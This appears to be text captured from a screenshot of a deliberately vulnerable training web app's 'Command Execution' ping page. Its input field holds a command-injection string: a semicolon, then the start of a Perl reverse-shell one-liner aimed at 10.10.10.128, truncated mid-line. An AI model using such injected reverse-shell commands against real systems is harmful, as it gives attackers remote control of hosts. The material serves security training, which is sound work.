 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
;perl -e 'use Socket;$i="10.10.10.128";$ submit
help
index.php
source
More info